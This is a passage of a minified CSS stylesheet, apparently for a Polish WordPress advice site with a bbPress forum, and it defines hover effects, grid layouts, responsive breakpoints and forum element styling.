figure:hover figcaption,.cs-style-3 figure.cs-hover figcaption{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.4s,opacity 0.1s;-moz-transition:-moz-transform 0.4s,opacity 0.1s;transition:transform 0.4s,opacity 0.1s}.cs-style-3 figcaption a{position:absolute;bottom:20px;right:20px}.cs-style-5 figure img{z-index:10;-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;transition:transform 0.4s}.no-touch .cs-style-5 figure:hover img,.cs-style-5 figure.cs-hover img{-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4)}.cs-style-5 figcaption{height:100%;width:100%;opacity:0;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.4s,opacity 0.4s;-moz-transition:-moz-transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s}.no-touch .cs-style-5 figure:hover figcaption,.cs-style-5 figure.cs-hover figcaption{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.cs-style-5 figure a{position:absolute;bottom:20px;right:20px}.cs-style-6 figure img{z-index:10;-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;transition:transform 0.4s}.no-touch .cs-style-6 figure:hover img,.cs-style-6 figure.cs-hover img{-webkit-transform:translateY(-50px) scale(.5);-moz-transform:translateY(-50px) scale(.5);-ms-transform:translateY(-50px) scale(.5);transform:translateY(-50px) scale(.5)}.cs-style-6 figcaption{height:100%;width:100%}.cs-style-6 figcaption h3{margin-top:60%}.cs-style-6 figcaption a{position:absolute;bottom:20px;right:20px}.cs-style-7 li:first-child{z-index:6}.cs-style-7 li:nth-child(2){z-index:5}.cs-style-7 li:nth-child(3){z-index:4}.cs-style-7 li:nth-child(4){z-index:3}.cs-style-7 li:nth-child(5){z-index:2}.cs-style-7 li:nth-child(6){z-index:1}.cs-style-7 figure img{z-index:10}.cs-style-7 figcaption{height:100%;width:100%;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s,height 0.3s,box-shadow 0.3s;-moz-transition:opacity 0.3s,height 0.3s,box-shadow 0.3s;transition:opacity 0.3s,height 0.3s,box-shadow 0.3s;box-shadow:0 0 0 0 #2c3f52}.no-touch .cs-style-7 figure:hover figcaption,.cs-style-7 figure.cs-hover figcaption{opacity:1;height:130%;box-shadow:0 0 0 10px #2c3f52}.cs-style-7 figcaption h3{margin-top:86%}.cs-style-7 figcaption h3,.cs-style-7 figcaption span,.cs-style-7 figcaption a{opacity:0;-webkit-transition:opacity 0s;-moz-transition:opacity 0s;transition:opacity 0s}.cs-style-7 figcaption a{position:absolute;bottom:20px;right:20px}.no-touch .cs-style-7 figure:hover figcaption h3,.no-touch .cs-style-7 figure:hover figcaption span,.no-touch .cs-style-7 figure:hover figcaption a,.cs-style-7 figure.cs-hover figcaption h3,.cs-style-7 figure.cs-hover figcaption span,.cs-style-7 figure.cs-hover figcaption a{-webkit-transition:opacity 0.3s 0.2s;-moz-transition:opacity 0.3s 0.2s;transition:opacity 0.3s 0.2s;opacity:1}.forum h6.forum1 a{text-align:center;display:table-cell;color:#fff;vertical-align:middle;font-size:17px;line-height:18px}.forum1 a.forum1 h6{position:relative}.forum h3.forum1 a{text-align:center;display:table-cell;color:#fff;vertical-align:middle;font-size:17px;line-height:18px}.forum1 a.forum1 h3{position:relative}.tyt .bbp_show_date span:before{margin-left:0}.tyt .klasa{overflow:hidden;clear:both;width:auto;height:auto}.tyt .klasa div.bbp_show_user,.tyt .klasa div.bbp_show_comments{float:left;font-size:12px}.tyt .klasa .bbp_show_user{padding:0 10px 0 0}.tyt .klasa .bbp_show_user span:before,.tyt .klasa .bbp_show_comments span:before{margin-left:0}.tyt .forum1 .forum1{height:55px}.kategoria h3{background:#8cb625;color:#fff;padding:18px 20px;text-align:center;position:absolute;top:0;width:190px}@media only screen and (max-width:719px){.grid figure img{width:100%;display:block;position:relative;float:left}.grid figcaption{position:relative;bottom:0;left:0;padding:0;color:#ed4e6e;width:100%;display:table;height:75px;background-color:#ff6803}.pytania .grid figcaption{position:relative;bottom:0;left:0;padding:0;color:#ed4e6e;width:100%;display:table;height:75px;background-color:#bc218e}.users{display:none;clear:both}}@media only screen and (min-width:720px) and (max-width:1023px){.grid figure img{width:100%;display:block;position:relative;min-height:100%}.grid figcaption{position:relative;bottom:0;left:0;padding:0;color:#ed4e6e;width:100%;display:table;height:75px;background-color:#ff6803}.pytania .grid figcaption{position:relative;bottom:0;left:0;padding:0;color:#ed4e6e;width:100%;display:table;height:75px;background-color:#bc218e}.users{display:none;clear:both}}@media only screen and (min-width:1024px) and (max-width:4096px){body{min-width:1002px}.container_12{margin-left:auto;margin-right:auto;width:1010px}.grid_4,.grid_12{display:inline;float:left;margin-left:0;margin-right:31px}.grid_4:last-of-type{margin-right:0px!important}.home .grid_4{margin-left:0px!important;margin-right:30px}.cf{max-width:100%!important}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative}.grid.blue figcaption{background-color:#0073ad}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_3{width:220px}.container_12 .grid_4{width:245px}.container_12 .grid_5{width:380px}.container_12 .grid_6{width:460px}.container_12 .grid_7{width:540px}.container_12 .grid_8{width:752px;float:left}.home .container_12 .grid_8{width:calc(100% - 231px)}.container_12 .grid_9{width:700px}.container_12 .grid_10{width:780px}.container_12 .grid_11{width:860px}.container_12 .grid_12{width:940px}.right-sidebar{width:231px;float:right}.right-sidebar .widget{border:1px solid #ededf0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-khtml-border-radius:3px;padding:18px 21px 5px}.right-sidebar .widget.widget_recent_entries{padding:18px 19px 5px}.right-sidebar .widget.widget_recent_entries h1{margin-bottom:20px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:before,.clearfix:after{content:"\0020";display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{zoom:1}}@media only screen and (max-width:719px){body{width:100%}.container_12{margin-left:auto;margin-right:auto;width:100%}.grid_4,.grid_12{display:inline;float:left;margin-left:0}.grid_4:last-of-type{margin-right:0px!important}.home .grid_4{margin-left:0px!important;margin-right:0}.cf{max-width:100%!important}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative}.grid.blue figcaption{background-color:#0073ad}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_3{width:220px}.container_12 .grid_4{width:100%}.container_12 .grid_5{width:100%}.container_12 .grid_6{width:100%}.container_12 .grid_7{width:100%}.container_12 .grid_8{width:100%;;float:left}.home .container_12 .grid_8{width:100%}.container_12 .grid_9{width:100%}.container_12 .grid_10{width:100%}.container_12 .grid_11{width:100%}.container_12 .grid_12{width:100%}.right-sidebar{width:231px;float:right}.right-sidebar .widget{border:1px solid #ededf0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-khtml-border-radius:3px;padding:18px 21px 5px}.right-sidebar .widget.widget_recent_entries{padding:18px 19px 5px}.right-sidebar .widget.widget_recent_entries h1{margin-bottom:20px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:before,.clearfix:after{content:"\0020";display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{zoom:1;height:100px}}.container_12{box-sizing:border-box}@media only screen and (min-width:720px) and (max-width:1023px){body{width:100%}.container_12{margin-left:auto;margin-right:auto;width:100%}.grid_4,.grid_12{display:inline;float:left;margin-left:0}.grid_4:last-of-type{margin-right:0px!important}.home .grid_4{margin-left:0px!important;margin-right:0}.cf{max-width:100%!important}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative}.grid.blue figcaption{background-color:#0073ad}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_3{width:220px}.container_12 .grid_4{width:100%}.container_12 .grid_5{width:100%}.container_12 .grid_6{width:100%}.container_12 .grid_7{width:100%}.container_12 .grid_8{width:100%;;float:left}.home .container_12 .grid_8{width:100%}.container_12 .grid_9{width:100%}.container_12 .grid_10{width:100%}.container_12 .grid_11{width:100%}.container_12 .grid_12{width:100%}.right-sidebar{width:231px;float:right}.right-sidebar .widget{border:1px solid #ededf0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-khtml-border-radius:3px;padding:18px 21px 5px}.right-sidebar .widget.widget_recent_entries{padding:18px 19px 5px}.right-sidebar .widget.widget_recent_entries h1{margin-bottom:20px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:before,.clearfix:after{content:"\0020";display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{height:100px;zoom:1}}.grid-element-5{position:relative!important;overflow:hidden}@media only screen and (min-width:1300px) and (max-width:4096px){.grid-element-5{width:calc(100% / 5 - 24px);margin-right:30px;box-sizing:border-box;float:left;margin-bottom:20px;padding:0!important}.grid-element-5:last-child{margin-right:0}.nav ul{width:1265px!important}.container_12{margin-left:auto;margin-right:auto;width:1265px}}@media only screen and (max-width:1299px){.grid-element-5{width:calc(100% / 4 - 11.3px);float:left;margin-right:15px!important;margin-bottom:10px}.grid-element-5 figure{overflow:hidden}.grid-element-5 img{width:100%}.grid-element-5:nth-child(4n+4){margin-right:0!important}.hot .grid-element-5:nth-child(1n+5),.hot2 .grid-element-5:nth-child(1n+5),.kategorie .grid-element-5:nth-child(1n+5),.pytania .grid-element-5:nth-child(1n+5),.last-add .grid-element-5:nth-child(1n+5){display:none}}@media only screen and (max-width:767px){.grid li .boximage{height:100px}.grid-element-5{width:calc(100% / 2 - 8px);margin-bottom:0}.grid-element-5:nth-child(2n+2){margin-right:0!important}#index-primary .najlepsze ul li,.hot .category-hot.widget_dpe_fp_widget ul li,.hot2 .category-hot.widget_dpe_fp_widget ul li{width:calc(100% / 2 - 20px)!important;margin-bottom:0}#index-primary .najlepsze ul li:nth-child(2n+2),.hot .category-hot.widget_dpe_fp_widget ul li:nth-child(2n+2),.hot2 .category-hot.widget_dpe_fp_widget ul li:nth-child(2n+2){margin-right:0!important}.last-year .grid-element-5{margin-bottom:10px}}body{background:#fff}#masthead{background:url(/wp-content/themes/IDEOporadyRWD/images/header-bg.jpg) no-repeat;height:220px}.hot{background-color:#fff5ee;border-bottom:1px solid #dd0039;border-top:1px solid #dd0039;float:left;margin-bottom:40px;margin-top:40px;position:relative;width:99%}.hot h5{background-color:#dd0039;color:#fff;font-size:18px;padding:7px 63px 7px 20px;position:absolute;text-transform:uppercase;top:-40px}.hot .widget_text,.hot2 .widget_text{float:left;width:63%}.hot .widget_sp_image,.hot2 .widget_sp_image{background-color:#fff;border:1px solid #dd0039;display:table;float:right;height:65px;margin-bottom:-13px;margin-top:17px;width:228px}.hot .widget_sp_image a.widget_sp_image-image-link,.hot2 .widget_sp_image a.widget_sp_image-image-link{display:table-cell;vertical-align:middle}.hot .widget_sp_image h3,.hot2 .widget_sp_image h3{color:#dd0039;display:table-cell;font-size:14px;padding-left:20px;padding-right:23px;text-transform:uppercase;vertical-align:middle}.hot .widget_sp_image .img,.hot2 .widget_sp_image .img{display:table-cell;vertical-align:middle}.hot .widget_sp_image .img img,.hot2 .widget_sp_image .img img{display:table-cell;vertical-align:middle}.hot .widget_text h3,.hot2 .widget_text h3{font-family:Roboto Slab;font-size:21px;font-weight:700;padding:27px 4% 6px;width:92%}.sl-links-main{clear:both;float:left;font-size:16px}.sl-links-main ul li:first-of-type{background-image:url(/wp-content/themes/IDEOporadyRWD/images/pierwszylink.png);background-position:1px 2px;background-repeat:no-repeat;height:67px;padding-left:19px;width:212px}.sl-links-main ul li:nth-of-type(2){background-image:url(/wp-content/themes/IDEOporadyRWD/images/drugilink.png);background-position:1px 0;background-repeat:no-repeat;height:70px;padding-left:19px;width:212px}.sl-links-main ul li:last-of-type{background-image:url(/wp-content/themes/IDEOporadyRWD/images/trzecilink.png);background-position:1px 0;background-repeat:no-repeat;height:65px;padding-left:19px;width:212px}.sl-links-main a{color:#fff;display:block;letter-spacing:-.4px;line-height:20px;padding-right:28%;padding-top:13px}.sl-links-main ul li:nth-of-type(2) a{padding-right:25%}.sl-links-main h3{color:#dd0039;font-size:16px;padding-bottom:7px;padding-left:19px;text-transform:uppercase}.sl-links-main ul{margin-bottom:18px;margin-left:0}.sl-links-main ul li{list-style-type:none}.widget_dpe_fp_widget{float:left;padding-left:25px;width:74.3%}.widget_dpe_fp_widget h3{color:#323232;float:left;font-size:16px;margin-bottom:14px;padding-left:3%;text-transform:uppercase}.widget_dpe_fp_widget:last-of-type h3{background-image:url(/wp-content/themes/IDEOporadyRWD/images/tlo-strz-roz.png);background-color:#DD0039;background-position:0 2px;background-repeat:no-repeat;color:#fff;height:39px;padding-left:2%;padding-top:18px;text-transform:none;width:16.2%}.hot2 .widget_dpe_fp_widget:last-of-type h3{background-image:url(/wp-content/themes/IDEOporadyRWD/images/tlo-strz-roz2.png);background-color:#F80063}.widget_dpe_fp_widget ul{margin-left:0}.widget_dpe_fp_widget ul.dpe-flexible-posts.najnowsze{clear:both}.widget_dpe_fp_widget ul li{float:left;list-style-type:none}.widget_dpe_fp_widget ul li.post{clear:none;height:215px;margin-right:3%;width:22.75%}.widget_dpe_fp_widget ul li.post:last-of-type{margin-right:0}.widget_dpe_fp_widget ul li.post a{bottom:0;color:#fff;display:block;font-size:16px;line-height:18px;position:relative}.widget_dpe_fp_widget ul li.post a img{display:block;height:145px;margin:0 auto;width:100%}.widget_dpe_fp_widget ul li.post a .title{background-color:#dd0039;height:66px;padding:10px 15px;position:absolute;width:100%;box-sizing:border-box;word-spacing:-2.7px;top:calc(100% - 11px);overflow:hidden}.hot2 .widget_dpe_fp_widget ul li.post a .title{background-color:#f80063}.widget_dpe_fp_widget:last-of-type ul li.post a .title{background-color:#fff0;padding:0 30px;position:relative;word-spacing:2.7px}.widget_dpe_fp_widget:last-of-type{clear:both;padding-left:0;width:100%}.widget_dpe_fp_widget:last-of-type ul li:first-of-type{background-color:#323232;background-position:0 2px;background-repeat:no-repeat;height:57px;width:25%}.widget_dpe_fp_widget:last-of-type ul li{margin-right:0}.widget_dpe_fp_widget:last-of-type ul li:first-of-type a{display:block}.widget_dpe_fp_widget:last-of-type ul li:nth-of-type(2){background-color:#4C4C4C;background-position:0 2px;background-repeat:no-repeat;height:57px;width:25%}.widget_dpe_fp_widget:last-of-type ul li:nth-of-type(3){background-color:#565656;background-position:0 2px;background-repeat:no-repeat;height:57px;width:25%}.widget_dpe_fp_widget:last-of-type ul li:nth-of-type(2) a{display:block}.widget_dpe_fp_widget:last-of-type ul li:last-of-type{background-color:#606060;background-position:0 2px;background-repeat:no-repeat;height:57px;width:25%}.widget_dpe_fp_widget:last-of-type ul li:last-of-type a{display:block}.widget_dpe_fp_widget:last-of-type ul li a .title{color:#fff;display:table-cell;font-size:13px;height:55px;line-height:16px;padding:0 27px;vertical-align:middle}div.button{background-color:blue;clear:both;height:40px;width:100px}.single-post #masthead{height:60px;background:#000}.single-post .top{height:60px}.single-post #searchform{margin-top:10px}.single-post .site-branding .site-title{padding-top:20px}.single-post .title-top{font-size:24px;margin-bottom:0}.single-post .title-top:after{content:url(/wp-content/themes/IDEOporadyRWD/images/colorline_2.png);position:relative;top:13px;left:-153px}.single-post .title-bottom{display:none}.home .pytania .grid.cf{width:100%}@media only screen and (max-width:1010px){.widget_dpe_fp_widget{width:calc(100% - 231px);box-sizing:border-box}.home .forum .grid_4{width:25%}}@media only screen and (max-width:865px){.widget_dpe_fp_widget{width:65%}.home .forum .grid_4{width:100%}}@media only screen and (max-width:750px){.widget_dpe_fp_widget{width:64%}.widget_dpe_fp_widget ul li.post{width:48%}.widget_dpe_fp_widget ul li.post:nth-of-type(2){margin-right:0}.widget_dpe_fp_widget:last-of-type ul li:last-of-type{display:none}.widget_dpe_fp_widget:last-of-type h3{width:29%}.widget_dpe_fp_widget:last-of-type ul li:first-of-type{width:35%}.widget_dpe_fp_widget:last-of-type ul li:nth-of-type(2){width:32%}}@media only screen and (max-width:718px){.widget_dpe_fp_widget{width:57%}}@media only screen and (max-width:630px){.hot .widget_text,.hot2 .widget_text{width:100%}.hot .widget_sp_image,.hot2 .widget_sp_image{float:left;margin-left:25px}.sl-links-main{margin-top:40px}.widget_dpe_fp_widget{margin-top:40px}.widget_dpe_fp_widget{width:54%}}@media only screen and (max-width:585px){.widget_dpe_fp_widget h3{padding-left:10%}.widget_dpe_fp_widget{width:46%}.widget_dpe_fp_widget ul li.post{padding-left:10%;width:84%}}@media only screen and (max-width:500px){.widget_dpe_fp_widget h3{padding-left:0}.widget_dpe_fp_widget{margin-top:10px}.widget_dpe_fp_widget{width:40%}.widget_dpe_fp_widget ul li.post{padding-left:0;width:101%}.widget_dpe_fp_widget:last-of-type h3{width:44%}.widget_dpe_fp_widget:last-of-type ul li:first-of-type{width:52%}.widget_dpe_fp_widget:last-of-type ul li:nth-of-type(2){display:none}}@media only screen and (max-width:450px){.sl-links-main{margin-left:6%}.sl-links-main h3{padding-left:0}.widget_dpe_fp_widget{padding-left:7%;width:54%}.widget_dpe_fp_widget:last-of-type{padding-left:7%}.widget_dpe_fp_widget:last-of-type h3{width:38%}.widget_dpe_fp_widget:last-of-type ul li:first-of-type{width:46%}}@media only screen and (max-width:320px){.widget_dpe_fp_widget{padding-left:7%;width:76%}}.hot2{background-image:url(/wp-content/themes/IDEOporadyRWD/images/tlo_po_22.jpg);background-size:cover;background-repeat:no-repeat;background-position:;border-bottom:1px solid #f80063;border-top:1px solid #f80063;float:left;margin-bottom:40px;margin-top:40px;position:relative;width:100%}.hot2 h5{background-color:#f80063;color:#fff;font-size:18px;font-weight:700;padding:7px 63px 7px 20px;position:absolute;text-transform:uppercase;top:-40px;width:140px}.hot2 .widget_text h3{color:#fff}.hot2 .widget_dpe_fp_widget{padding-bottom:20px;padding-left:0;width:100%}.hot2 .widget_dpe_fp_widget ul li.post{margin-right:2%;width:18.4%}.hot2 .widget_dpe_fp_widget:last-of-type ul li:first-of-type{margin-right:0;width:25%}.hot2 .widget_dpe_fp_widget:last-of-type ul li:nth-of-type(2){margin-right:0;width:25%}.hot2 .widget_dpe_fp_widget:last-of-type ul li:nth-of-type(3){margin-right:0;width:25%}.hot2 .widget_dpe_fp_widget:last-of-type ul li:last-of-type{width:25%}.hot2 .widget_text h3{letter-spacing:-.1px;padding:24px 3.2% 0}.hot2 .widget_dpe_fp_widget ul li.post:last-of-type{margin-right:0}.h2 .hot .widget_text,.hot2 .widget_text{margin-bottom:42px}.hot2 .widget_dpe_fp_widget:last-of-type{padding-bottom:0}.widget_dpe_fp_widget:last-of-type ul{font-size:0;margin:0;overflow:hidden;padding:0}.hot2 .widget_dpe_fp_widget:last-of-type ul li:first-of-type{background-color:#323232;background-position:-15px 2px}@media only screen and (max-width:750px){.hot2 .widget_dpe_fp_widget ul li.post{margin-right:3.4%;width:29.9%}.hot2{background-color:#000;background-image:none}.hot2 .widget_dpe_fp_widget:last-of-type ul li:first-of-type{width:50%}.hot2 .widget_dpe_fp_widget:last-of-type ul li:nth-of-type(2){width:45.4%}}@media only screen and (max-width:585px){.hot2 .widget_dpe_fp_widget{margin-top:40px}.hot2 .widget_dpe_fp_widget ul li.post{width:35.9%}.hot2 .widget_dpe_fp_widget:last-of-type ul li:first-of-type{width:75%}.hot2 .widget_dpe_fp_widget:last-of-type h3{width:38%}}@media only screen and (max-width:500px){.hot2 .widget_dpe_fp_widget ul li.post{width:45.9%}.widget_dpe_fp_widget ul li.post a .title{font-size:15px}}@media only screen and (max-width:450px){.hot2 .widget_dpe_fp_widget ul li.post{width:52%}.hot2 .widget_dpe_fp_widget{margin-left:7%}}@media only screen and (max-width:350px){.hot2 .widget_dpe_fp_widget ul li.post{width:76%}}.site-branding{margin-top:0}.post-type-archive-forum #page.hfeed.site,.forum #page.hfeed.site,.topic #page.hfeed.site{background-color:#000;background-image:url(/wp-content/themes/IDEOporadyRWD/images/tlo-top.jpg);background-position:50% 0;background-repeat:no-repeat}.post-type-archive-forum .site-main.container_12,.forum .site-main.container_12,.topic .site-main.container_12{background-color:#fff;clear:both;margin-top:60px;overflow:hidden;padding:30px;width:1010px}.post-type-archive-forum #masthead,.forum #masthead,.topic #masthead{background:none}.forum #masthead{margin-top:-15px}.post-type-archive-forum .title-top,.forum .title-top,.topic.bbpress .title-top{font-size:45px;letter-spacing:-.3px;line-height:65px;margin-bottom:0}.post-type-archive-forum .title-bottom,.forum .title-bottom,.topic.bbpress .title-bottom{font-size:13px;line-height:18px}.post-type-archive-forum .title-bottom:after,.forum .title-bottom:after{left:-231px;top:18px}span.last{color:#ff6803;font-size:24px;padding-left:8px}span.last span{color:#5d5d5d;padding-right:7px}.post-type-archive-forum .container_12.top,.forum .container_12.top{height:210px}.post-type-archive-forum #page-content,.forum #page-content{padding-top:0!important}.post-type-archive-forum #index-primary,.forum #index-primary,.topic #index-primary{width:100%}.category-kat{background-image:url(/wp-content/themes/IDEOporadyRWD/images/tlo-kat.jpg);background-position:50% 0;clear:both;color:#fff;display:block;overflow:hidden;width:100%}.category-kat h2{font-family:'Roboto Slab';font-size:16px;font-weight:700;padding-bottom:8px;text-transform:uppercase}.left-category-sidebar{float:left;padding:2%;width:45%}.left-category-sidebar ul{margin-bottom:0}.category-kat .category-sidebar{padding:2%;width:46.5%}.category-kat .category-sidebar ul{-moz-column-count:2;column-count:2}.category-kat .category-sidebar ul li,.category-kat .left-category-sidebar ul li{list-style-type:none}.category-kat ul li a{color:#fff;font-family:'Roboto Slab';font-size:11px;font-weight:400}.category-kat .category-sidebar ul li a{color:#fff;font-family:'Roboto Slab';font-size:12px;font-weight:400}.category-kat ul li a:hover{color:#ff6803}.bottom-category-sidebar{color:#151515;font-family:"Roboto Slab";font-size:16px;font-weight:700;padding-top:30px;text-transform:uppercase}.bottom-category-sidebar ul{margin-left:0;padding-top:25px}.bottom-category-sidebar ul li{display:block;float:left;font-weight:400;list-style-type:none;padding-right:5.5%;text-transform:none;width:20.3%}.bottom-category-sidebar ul li:last-of-type{padding-right:0}.bottom-category-sidebar ul li div{background-color:#ff6803;color:#fff;float:left;font-size:12px;height:38px;line-height:17px;margin-right:6%;padding-top:6px;text-align:center;width:45px}.bottom-category-sidebar ul li img{height:24px;margin-left:60px;padding-top:7px;margin-right:8px;width:24px}.bottom-category-sidebar ul li a.bbp-forum-title{color:#151515;display:block;font-size:12px;line-height:18px;min-height:60px;padding-top:4px;text-align:left}.bottom-category-sidebar ul li span a.bbp-author-name{color:#8cb625;display:block;font-size:12px;margin-top:7px}.category-sidebar-log{float:right}.bbp-search-form{display:none}#bbpress-forums li.bbp-header{background:none repeat scroll 0 0 #151515;color:#fff;font-size:15px;font-weight:400;padding:12px}#bbpress-forums li.bbp-header #bbpress-forums li.bbp-header ul{padding-left:10px}#bbpress-forums li.bbp-header ul li{color:#fbfbfb;font-size:15px;font-weight:400}#bbpress-forums li.bbp-header ul li.bbp-forum-info{width:58%}.forum a{color:#ff6803;font-size:15px}#bbpress-forums li.bbp-body ul.forum{padding:0}#bbpress-forums li.bbp-body ul.forum li{display:table-cell;float:none;vertical-align:middle}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info{width:56%}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness{width:20%}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .img{float:left;padding:3px 27px 0 3px;width:230px}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .cont{float:left;width:300px}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a.bbp-forum-title{display:inline-block;margin-top:15px}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content{clear:both;line-height:20px;margin:0;padding-top:6px;width:253px}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-topic-count{width:7%}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-reply-count{width:7%}#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-freshness{width:15%}form.bbp-login-form{clear:both;display:none;width:265px}.category-sidebar-log .js-log{background-color:#2fa7d4;color:#fff;cursor:pointer;float:right;font-size:12px;margin-left:1px;padding:7px 20px;text-transform:uppercase}.category-sidebar-log .bbp-login-links{float:left;margin-top:7px}.category-sidebar-log .bbp-login-links a.bbp-register-link{background-color:#ff6803;color:#fff;font-size:12px;padding:11.5px 20px;text-transform:uppercase}.entry-content{margin:21px 0}a.button.logout-link{background-color:#ff6803;color:#fff;margin-bottom:20px;padding:7px 20px}.bbp-logged-in h4{display:inline-block;float:left;margin-bottom:4px;margin-right:11px;padding-top:9px}.bbp-logged-in h4 a{margin-bottom:4px}.bbp-logged-in img.avatar{float:left;margin:0 15px 0 0;width:40px}.bbp-username input#user_login{border:1px solid #e8e8e8;width:68%}.bbp-password label{width:30%}.bbp-password input#user_pass{border:1px solid #e8e8e8;width:68%}.bbp-remember-me{text-align:right}.bbp-remember-me label{width:100px}.bbp-submit-wrapper button#user-submit{font-size:12px}#bbpress-forums li.bbp-topic-title{width:60%}#bbpress-forums li.bbp-topic-title p{font-size:11px;line-height:20px;padding-left:0;padding-top:2px}#bbpress-forums li.bbp-topic-title p a{font-size:11px}#bbpress-forums li.bbp-topic-freshness{width:20%}#bbpress-forums ul.forum li.bbp-forum-freshness a{color:#151515;font-size:12px}#bbpress-forums ul.forum li.bbp-forum-freshness p.bbp-topic-meta img.avatar{border:medium none;height:24px;width:24px}#bbpress-forums ul.forum li.bbp-forum-freshness p.bbp-topic-meta span.bbp-topic-freshness-author,#bbpress-forums ul.forum li.bbp-forum-freshness p.bbp-topic-meta span.bbp-topic-freshness-author a{color:#8cb625;font-size:12px}#bbpress-forums p.bbp-topic-meta span.bbp-topic-freshness-author img.avatar{width:24px;height:24px;border:none}#bbpress-forums p.bbp-topic-meta span.bbp-topic-freshness-author,#bbpress-forums p.bbp-topic-meta span.bbp-topic-freshness-author a{color:#8cb625;font-size:12px}#bbpress-forums ul.topic li.bbp-topic-freshness a{color:#151515;font-size:12px}li.bbp-topic-voice-count,li.bbp-topic-reply-count{font-size:15px}span.bbp-topic-started-by{font-weight:700}p.bbp-topic-meta span.bbp-topic-started-by a.bbp-author-name,p.bbp-topic-meta span.bbp-topic-started-in a{color:#8cb625;display:inline-block;font-size:11px;font-weight:400}article.forum h1.entry-title,article.topic h1.entry-title{width:70%}#bbpress-forums div.bbp-reply-header{background-color:#fff}#bbpress-forums .bbp-replies li{clear:both}#bbpress-forums .bbp-replies li.bbp-header .bbp-reply-author{padding-left:55px;text-align:left;width:18.3%}#bbpress-forums .bbp-replies li .bbp-reply-author{margin-top:20px}#bbpress-forums li.bbp-footer{display:none}#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-reply-author{background-color:#151515;border:none;height:auto}#bbpress-forums li .bbp-reply-author{background-color:#f5f5f5;border-top:1px solid #dedede;float:left;padding-right:13px;width:170px}#bbpress-forums li .zawar{font-size:13px;overflow:hidden;margin-top:20px}#bbpress-forums li .zawar .bbp-reply-header{font-size:12px;padding:0}#bbpress-forums div.bbp-reply-content{padding:0}#bbpress-forums div.bbp-reply-content p{color:#666;font-size:12px}#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{height:190px}.zawar a.bbp-author-name{color:#151515;font-weight:700;margin-right:5px}.zawar a.bbp-author-name:after{content:','}.zawar span.bbp-reply-post-date{color:#151515;font-size:12px}.zawar a.bbp-reply-permalink{color:#949494;font-size:12px}.zawar span.bbp-admin-links a{color:#8cb625;font-size:12px;text-transform:none}.zawar .bbp-admin-links{display:none}.zawar .bbp-reply-permalink{display:none}#bbpress-forums ul.forums li .zawar .bbp-reply-content{font-size:13px;margin-left:0}.topic #bbpress-forums fieldset.bbp-form,.forum #bbpress-forums fieldset.bbp-form{border:none}.topic #bbpress-forums fieldset.bbp-form p{clear:both}.topic #bbpress-forums fieldset.bbp-form,.forum #bbpress-forums fieldset.bbp-form{width:47%}.topic #bbpress-forums fieldset.bbp-form.forum fieldset.bbp-form,#bbpress-forums fieldset.bbp-form fieldset.bbp-form{width:98%}.topic #bbpress-forums fieldset.bbp-form+p,.forum #bbpress-forums fieldset.bbp-form+p{margin-left:-12px;margin-top:-21px;width:69.6%}.forum #bbpress-forums fieldset.bbp-form+p{width:100%}.topic #bbpress-forums fieldset.bbp-form+p label,.forum #bbpress-forums fieldset.bbp-form+p label{width:32%}.topic #bbpress-forums fieldset.bbp-form+p input,.forum #bbpress-forums fieldset.bbp-form+p input{width:68%}.topic #bbpress-forums fieldset.bbp-form p,.forum #bbpress-forums 